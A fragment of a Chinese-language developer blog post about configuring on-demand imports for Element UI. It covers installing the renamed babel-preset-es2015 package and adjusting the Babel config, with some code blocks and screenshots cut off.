
按照提示,安装下对应的包
1 | npm i babel-preset-es2015 -D |
虽然安装成功了,但人家babel-preset-es2015更新改名了
1 | [root@VM-4-12-centos test2]# npm i babel-preset-es2015 -D |
再重新启动下项目,报如下错误

由于人家es2015改名了,所以配置文件得修改:
1 | module.exports = { |
造成这些问题的原因在于,element没有及时更新
如果不说怎么改,要真想解决这个问题,需要研究下babel-plugin-component文档,看看目前针对最新的脚手架,它的配置是怎么样的
按需引入后的资源大小